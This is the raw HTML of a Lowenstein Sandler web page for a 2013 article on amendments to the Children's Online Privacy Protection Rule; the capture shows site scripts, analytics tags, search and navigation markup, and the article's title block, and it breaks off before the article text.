

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/no-more-kidding-around-how-the-amendments-to-the-childrens-online-privacy-protection-rule-affect-websites-and-other-online-service-providers
body_size: 21309
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>No More Kidding Around: How the Amendments to the Childrens Online Privacy Protection Rule Affect Websites and Other Online Service Providers | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="No More Kidding Around: How the Amendments to the Childrens Online Privacy Protection Rule Affect Websites and Other Online Service Providers | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2013-02-25" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="19855" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7619" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="The Tech Group" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7616" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="IP &amp; Tech Transactions" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/no-more-kidding-around-how-the-amendments-to-the-childrens-online-privacy-protection-rule-affect-websites-and-other-online-service-providers">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "No More Kidding Around: How the Amendments to the Children&#x27;s Online Privacy Protection Rule Affect Websites and Other Online Service Providers",
              "image": [
                "/media/2051/whitebox.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "Bloomberg BNA Privacy and Security Law Report",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices/the-tech-group" class="item-related-area" aria-label="The Tech Group">The Tech Group</a></li>
                                                <li><a href="/practices/intellectual-property/ip-tech-transactions" class="item-related-area" aria-label="IP &amp; Tech Transactions">IP &amp; Tech Transactions</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">February 25, 2013</div>


                                    <h1 class="news-title-text">No More Kidding Around: How the Amendments to the Children&#x27;s Online Privacy Protection Rule Affect Websites and Other Online Service Providers</h1>

                                        <span class="sub-title-news italic font-size-xl">Bloomberg BNA Privacy and Security Law Report <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date"> </div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/3152/nomorekiddingaround.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

